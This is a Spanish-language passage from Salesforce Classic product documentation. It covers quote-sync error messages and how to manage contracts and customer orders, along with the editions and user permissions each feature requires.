Los errores se pueden producir cuando intenta sincronizar presupuestos bajo ciertas condiciones. Revise mensajes de error comunes y obtenga información acerca de cómo resolverlos. Si no cuenta con los permisos apropiados, haga contacto con su administrador de Salesforce.

#### **Este presupuesto no se puede sincronizar porque tiene productos inactivos o archivados.**

- **•** Si el producto no está activo, modifique el producto y seleccione la casilla de verificación Activo.
- **•** Si el producto se ha archivado y no se ha cerrado la oportunidad, elimine el producto.

### **Este presupuesto no se puede sincronizar porque tiene una lista de precios inactiva o archivada.**

- **•** Si la lista de precios no está activa, modifique la lista de precios y seleccione la casilla de verificación Activo.
- **•** Si la lista de precios se ha archivado y no se ha cerrado la oportunidad, elimine la lista de precios.

### **Este presupuesto no se puede sincronizar porque tiene precios de lista inactivos o archivados.**

- **•** Si el precio de lista no está activo, modifique el precio de lista y seleccione la casilla de verificación Activo para el precio de lista.
- **•** Si el precio de lista se ha archivado y no se ha cerrado la oportunidad, elimine el precio de lista.

#### **Este presupuesto no se puede sincronizar porque tiene una divisa inactiva.**

Active la divisa desde Configuración ingresando *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccionando **Gestionar divisas**.

### **Este presupuesto no se puede sincronizar porque una o más programaciones de los productos de oportunidad han cambiado desde que se creó el presupuesto.**

Cree un presupuesto diferente y sincronícelo, o abra el producto, elimine el programa y luego vuelva a crear el programa.

### **Este presupuesto no se puede sincronizar porque se ha bloqueado otro presupuesto que se ha sincronizado para esta oportunidad debido a un proceso de aprobación de flujo de trabajo. Las oportunidades solo se pueden sincronizar con un presupuesto al mismo tiempo.**

Para desbloquear el otro presupuesto, finalice el proceso de aprobación o recupere la solicitud de aprobación.

#### **El campo Presupuesto sincronizado es de sólo lectura dentro de un desencadenador.**

Determine si su organización de Salesforce está utilizando un desencadenador de Apex que está intentando modificar el campo SyncedQuote. El campo SyncedQuote es de sólo lectura y no se puede modificar con un desencadenador. Un administrador puede modificar el desencadenador.

# <span id="page-1468-1"></span>Documentación de contratos para sus cuentas

# Descripción general de contratos

Un contrato es un acuerdo escrito celebrado entre dos o más partes. Muchas compañías utilizan los contratos para definir las condiciones de los negocios que se realizan con otras compañías.

EDICIONES

Disponible en: Salesforce **Classic** 

Utilice Salesforce para establecer y documentar los contratos que tenga con sus cuentas. A continuación, realice un seguimiento del contrato a través del proceso de aprobación de la organización y utilice alertas de flujo de trabajo para notificar cuándo debe iniciar la renovación de los contratos.

### CONSULTE TAMBIÉN

[Página de inicio de contratos](#page-1469-0)

# <span id="page-1469-0"></span>Página de inicio de contratos

Haga clic en la ficha Contratos para mostrar la página de inicio de contratos.

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
- **•** En la sección **Contratos recientes**, seleccione una opción de la lista desplegable para mostrar una lista breve de los contratos más importantes que cumplen sus criterios. En la lista, puede seleccionar cualquier contrato para tener acceso directo a sus detalles. Nombre de contrato aparece en esta lista si lo ha agregado a su formato de página de contratos. Alterne entre los vínculos **Mostrar 25 elementos** y **Mostrar 10 elementos** para cambiar el número de elementos que deben mostrarse. Los campos que ve se establecen en función del formato de búsqueda de la "Ficha Contratos" que el administrador ha definido y de la configuración de seguridad a nivel de campo (disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition). Las opciones de Contratos recientes son:

### PERMISOS DE USUARIO

Para ver la ficha Contratos:

**•** "Leer" en contratos

Para ver contratos:

**•** "Leer" en contratos

Para crear contratos:

- **•** "Crear" en contratos Y
	- "Leer" en cuentas



**•** Para crear un contrato nuevo, en la sección **Campañas recientes**, haga clic en **Nuevo**.

#### CONSULTE TAMBIÉN

[Presentación y modificación de contratos](#page-1470-0) [Directrices para la creación de contratos](#page-1471-0)

# Visualización de listas de contratos

La página de lista de contratos muestra una lista de los contratos que coinciden con la vista actual. Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.

- **•** Haga clic en el número de un contrato para ver los detalles. Haga clic en **Modificar** o **Eliminar** para [modificar o eliminar un contrato.](#page-1470-0)
- Si Chatter está activado, haga clic en el  $\bigoplus$  o x para seguir o dejar de seguir un contrato en sus noticias en tiempo real de Chatter.
- **•** Para crear un contrato, seleccione **Contrato nuevo** o **Contrato** en la lista desplegable situada en la barra lateral para [crear un contrato](#page-1471-0).

# <span id="page-1470-0"></span>Presentación y modificación de contratos

#### **Presentación de contratos**

Después de localizar un contrato en las páginas de lista o de inicio de contratos, haga clic en el número de contrato para ver información detallada. Desde una cuenta, haga clic en el número de contrato de la lista relacionada Contratos para visualizarlo. Todos los contratos relacionados con la cuenta figuran en la lista de contratos relacionados. Si ha activado detalles de activación, pase el ratón por encima de cualquier campo de búsqueda en la página de detalles para visualizar la información clave sobre un registro antes de hacer clic para acceder a la página de detalles del registro.

#### **Visualización de actualizaciones y comentarios de contratos (Chatter)**

Muestre una noticia en tiempo real de Chatter de las actualizaciones, comentarios y publicaciones sobre el contrato.

#### **Modificación de contratos**

Para actualizar un contrato, haga clic en **Modificar** y, a continuación, cambie los campos que desee actualizar. Cuando haya terminado, haga clic en **Guardar**. También puede seleccionar **Guardar y nuevo** para guardar el contrato actual y crear otro. Los usuarios con permiso "Modificar" en contratos pueden modificar los contratos hasta su activación. Utilice la modificación en línea para modificar los campos directamente en la página de detalles. Si la modificación en línea no está activada, haga contacto con su administrador.

#### **Listas relacionadas de contratos**

En la parte inferior de la pantalla se ofrece una vista instantánea de la información clave relacionada con el contrato. Las listas relacionadas que aparecen están determinadas por su personalización particular y por la personalización que el administrador haya asignado a los

formatos de página, así como por los permisos que posea para poder ver los datos relacionados. Haga clic en los elementos individuales de los que desee ver más detalles. Para mostrar más elementos, haga clic en **más** en la parte inferior de la página o en **Ver más** debajo de una lista relacionada. Haga clic en **Nuevo** para agregar directamente elementos nuevos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver listas de contratos:

**•** "Leer" en contratos

Para crear contratos:

**•** "Crear" en contratos Y

"Leer" en cuentas

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver contratos:

**•** "Leer" en contratos

Para cambiar contratos:

- **•** "Modificar" en contratos Y
	- "Leer" en cuentas

Para cambiar contratos activados:

**•** "Activar contratos"

### **Impresión de contratos**

Para abrir una vista de impresión de los detalles del registro, haga clic en **Vista de impresión** en la esquina superior derecha de la página.

Para regresar a la última página de lista que haya consultado, haga clic en **Volver a la lista** en la parte superior de la página de detalles de contratos. En caso de que la organización haya habilitado las secciones de página contraíbles, utilice los iconos de flecha cercanos a los encabezados de las secciones a fin de expandir o contraer cada una de las secciones de la página.

# <span id="page-1471-0"></span>Directrices para la creación de contratos

Considere el ingreso de la siguiente información opcional para aprovechar al máximo la calidad de sus datos.

- **•** La fecha de inicio
- **•** Cuanto tiempo estará vigente el contrato
- **•** La fecha de finalización
	- Nota: Es posible que su administrador haya configurado Salesforce para calcular la Fecha final del contrato basándose en la Fecha de inicio del contrato y en la Duración del contrato. Si se realiza un cálculo automático de la Fecha final del contrato, no se mostrará en la página de modificación de contratos.

Si la organización utiliza divisiones, la división de un contrato nuevo se define automáticamente según la división de la cuenta relacionada.

### CONSULTE TAMBIÉN

[Página de inicio de contratos](#page-1469-0)

# Historial de contratos

La lista relacionada Historial de contratos de la página de detalles de un contrato hace un seguimiento de los cambios realizados en un contrato. El valor predeterminado es realizar un seguimiento de los contratos con un estado de **En proceso de aprobación** o **Activado**. Para realizar un seguimiento de los contratos con cualquier estado, consulte [Personalización de la configuración del contrato](#page-1957-0) en la página 1952.

Cada vez que un usuario modifica un campo estándar o personalizado de cuyo historial se va a realizar un seguimiento en el contrato, se agregará una nueva entrada a la lista relacionada Historial del contrato. Todas las entradas incluyen la fecha, la hora, la naturaleza del cambio y la persona que lo realizó. En el historial del contrato no se realiza el seguimiento de las modificaciones realizadas a las listas relacionadas en el contrato.

Puede crear un reporte de los contratos activos cuyos campos están definidos a seguimiento, haciendo clic en **Nuevo reporte...** en la ficha Reportes, seleccionando **Reportes de contrato** como el tipo de datos y seleccionando **Historial de contratos**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver contratos:

**•** "Leer" en contratos

Para crear contratos:

**•** "Crear" en contratos Y

"Leer" en cuentas

## EDICIONES

Disponible en: Salesforce Classic

Los contratos están disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Activación de contratos

Cuando se activa un contrato, el estado cambia a Activado y el contrato pasa a ser de sólo lectura. No es posible modificar los contratos activados y sólo los usuarios con el permiso "Eliminar contratos activados" pueden eliminar un contrato activado.

Para activar un contrato:

- **1.** Abra el contrato que desea activar.
- **2.** Haga clic en **Activar**. El estado de un contrato activado es Activado.

### CONSULTE TAMBIÉN

[Presentación y modificación de contratos](#page-1470-0) [Descripción general de contratos](#page-1468-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para activar contratos:

**•** "Activar contratos"

Y

"Leer" y "Modificar" en contratos

# <span id="page-1472-0"></span>Administración y supervisión de los pedidos de sus clientes

# Descripción general de pedidos

Use los pedidos para monitorear las solicitudes de productos o servicios de sus clientes.

Un pedido es un acuerdo entre una compañía y un cliente para suministrar productos y servicios con una cantidad, precio y fecha conocidos. En función de las necesidades de su compañía, su administrador puede exigir que los pedidos se agreguen a un contrato o directamente a una cuenta.

Ejemplo: Por ejemplo, un proveedor de servicios de Internet puede requerir que los clientes se comprometan a un año de servicio. Esa compañía podría necesitar contratos como referencia para cada pedido. Por otro lado, una compañía que vende ropa podría vender los productos en una única transacción. Esa compañía asociaría cada pedido directamente con una cuenta.

### CONSULTE TAMBIÉN

[Directrices para la creación de pedidos](#page-1473-0) [Actualización de pedidos](#page-1477-0) [Campos del pedido](#page-1474-0) [Historial de pedidos](#page-1480-0) [Descripción general de pedidos de reducción](#page-1485-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la ficha Pedidos:

**•** "Leer" en pedidos

Para ver pedidos:

**•** "Leer" en pedidos

# Búsqueda de pedidos en su organización

Encuentre los pedidos exactos que busca creando vistas de listas personalizadas o mediante las vistas de lista predefinidas.

Para filtrar los pedidos que está visualizando, en la ficha Pedidos, seleccione una lista predefinida desde la lista desplegable Ver. Para crear una lista personalizada, haga clic en **Crear nueva vista**.

Una vez haya filtrado los pedidos en la vista que desea, haga clic en un pedido para ver más detalles.

### CONSULTE TAMBIÉN

[Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0) [Descripción general de pedidos](#page-1472-0) [Modificación y eliminación de limitaciones para pedidos y pedidos de reducción](#page-1478-0)

# <span id="page-1473-0"></span>Directrices para la creación de pedidos

Cada pedido debe estar asociado con una cuenta o un contrato, dependiendo de la configuración de su administrador.

Puede crear un pedido directamente en una cuenta o contrato, a través de su lista relacionada Pedidos, para asociar automáticamente el pedido con ese registro. También puede crear un pedido desde la ficha Pedidos y agregar manualmente la cuenta y el contrato asociados, si es necesario.

Si desea crear un pedido con los mismos detalles que otro pedido, puede duplicarlo. Si duplica con productos, no puede cambiar la divisa o la lista de precios del nuevo pedido.

CONSULTE TAMBIÉN [Creación de registros](#page-146-0) [Actualización de pedidos](#page-1477-0) [Adición de productos a un pedido](#page-1483-0) [Descripción general de pedidos](#page-1472-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver listas de pedidos:

**•** "Leer" en pedidos

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear un pedido desde la ficha Pedidos:

**•** "Crear" en pedidos

Para crear un pedido en un contrato:

**•** "Crear" en pedidos Y "Leer" en contratos

Para crear un pedido en una cuenta:

**•** "Crear" en pedidos Y "Leer" en cuentas

# <span id="page-1474-0"></span>Campos del pedido

Comprenda los campos de los pedidos y los pedidos de reducción.

Los pedidos y pedidos de reducción tienen los siguientes campos. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.



## EDICIONES

Disponible en: Salesforce Classic

### Los pedidos están disponibles en: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

Los pedidos de reducción están disponibles en: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**




## CONSULTE TAMBIÉN

[Descripción general de pedidos](#page-1472-0)

[Descripción general de pedidos de reducción](#page-1485-0)

[Actualización de pedidos](#page-1477-0)

[Campos de producto de pedido](#page-1481-0)

# <span id="page-1477-0"></span>Actualización de pedidos

Cuando haya creado un pedido, realice los cambios necesarios para actualizar el estado, agregar o modificar sus productos o crear un pedido de reducción.

- **•** [Modifique](#page-1478-0) el pedido para actualizar sus detalles.
- **•** [Agregue](#page-1483-0) y [modifique](#page-1484-0) los productos del pedido para identificar los productos o servicios solicitados.
- **•** [Active](#page-1479-0) los pedidos.
- **•** [Desactive](#page-1480-0) los pedidos.
- **•** [Reduzca](#page-1485-1) un pedido activado.

#### CONSULTE TAMBIÉN

[Descripción general de pedidos](#page-1472-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-1478-0"></span>Modificación y eliminación de limitaciones para pedidos y pedidos de reducción

Algunos campos no son modificables una vez se crea un pedido. Otros no son modificables una vez se reduce un pedido.

**•** No puede modificar la categoría del estado de un pedido o pedido de reducción de *Borrador* a *Activado* o viceversa. El campo estado se actualiza según otros procesos.

Por ejemplo, si hace clic en **Activar**, la categoría del estado cambiará de *Borrador* a *Activado*. Las etiquetas de estado pueden variar en función de la configuración de su administrador.

- **•** Cuando se crea un pedido, solo puede cambiar su campo Cuenta cuando se cumplan las siguientes condiciones.
	- **–** El pedido está en estado de *Borrador*.
	- **–** Si el pedido tiene un contrato asociado, ese contrato también está asociado con la nuevo cuenta.
- **•** Cuando se crea un pedido, solo puede cambiar su campo Contrato cuando se cumplan las siguientes condiciones.
	- **–** El pedido está en estado de *Borrador*.
	- **–** La cuenta asociada con el pedido es la misma que la cuenta asociada con la nueva cuenta.
	- **–** La divisa asociada con el pedido es la misma que la divisa asociada con la nueva cuenta.
	- **–** Si el pedido tiene una lista de precios asociada, esa lista de precios también está asociada con la nuevo cuenta.
- **•** Cuando se ha asignado una lista de precios a un pedido no es posible modificar ni quitar la asignación de la lista de precios.
- **•** Si un pedido tiene un pedido de reducción asociado, no podrá editar la fecha de finalización del pedido.
- **•** Para eliminar un pedido activado o pedido de reducción, primero debe desactivarlo. Para desactivar un pedido, primero debe desactivar y eliminar cualquier pedido de reducción asociado.
- **•** Solo los propietarios de pedidos, propietarios de cuentas, propietarios de contratos y los administradores de sistema pueden eliminar pedidos relacionados.

Nota: Cuando elimina un contrato, también se eliminan todos los pedidos, notas, archivos adjuntos, eventos y tareas, historial y solicitudes de aprobación relacionados. Las cuentas asociadas no se eliminan con el contrato. El contrato eliminado se coloca en la papelera. Si restaura el contrato, los elementos relacionados también se restauran.

#### CONSULTE TAMBIÉN

[Directrices para la creación de pedidos](#page-1473-0) [Actualización de pedidos](#page-1477-0) [Descripción general de pedidos](#page-1472-0)

## EDICIONES

Disponible en: Salesforce Classic

Los pedidos están disponibles en: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

Los pedidos de reducción están disponibles en: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar un pedido o pedido de reducción:

**•** "Modificar" en pedidos

Para modificar un pedido activado o pedido de reducción:

**•** "Modificar Pedidos activados"

Para eliminar un pedido o pedido de reducción:

**•** "Eliminar" en pedidos

# <span id="page-1479-0"></span>Activación de limitaciones para pedidos y pedidos de reducción

La activación de limitaciones protege la integridad de los datos de su pedido.

- **•** Un pedido debe tener productos de pedido antes de poder activarlo.
- **•** No puede activar un pedido de reducción si reduce un producto de pedido a una cantidad negativa.
- **•** Una vez que se ha activado un pedido o pedido de reducción no podrá agregar o eliminar productos de pedido, pero sí modificar los existentes.

#### CONSULTE TAMBIÉN

[Actualización de pedidos](#page-1477-0) [Descripción general de pedidos](#page-1472-0) [Descripción general de pedidos de reducción](#page-1485-0) [Desactivación de limitaciones para pedidos](#page-1480-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

#### Los pedidos están disponibles en: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

Los pedidos de reducción están disponibles en: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar pedidos:

**•** "Activar pedidos"

# <span id="page-1480-0"></span>Desactivación de limitaciones para pedidos

Antes de poder desactivar pedidos que incluyen cualquier pedido de reducción, debe desactivar y eliminar sus pedidos de reducción.

#### CONSULTE TAMBIÉN

[Actualización de pedidos](#page-1477-0) [Descripción general de pedidos](#page-1472-0)

[Descripción general de pedidos de reducción](#page-1485-0)

# Historial de pedidos

Supervise los cambios de un pedido, como cuando se modifica el estado, en su página de detalles mediante la lista relacionada Historial de pedidos.

Cada vez que un usuario modifica campos estándar o personalizados, se agrega una nueva entrada a la lista relacionada Historial de pedidos, independientemente del estado del pedido. Todas las entradas incluyen la fecha, la hora y la naturaleza del cambio así como la persona que lo realizó. Las modificaciones a las listas relacionadas del pedido no se monitorean en el historial de pedidos.

### CONSULTE TAMBIÉN

- [Actualización de pedidos](#page-1477-0)
- [Descripción general de pedidos](#page-1472-0)
- [Descripción general de pedidos de reducción](#page-1485-0)

### EDICIONES

Disponible en: Salesforce Classic

Los pedidos están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los pedidos de reducción están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para desactivar pedidos o pedidos de reducción:

**•** "Modificar Pedidos activados"

### EDICIONES

Disponible en: Salesforce Classic

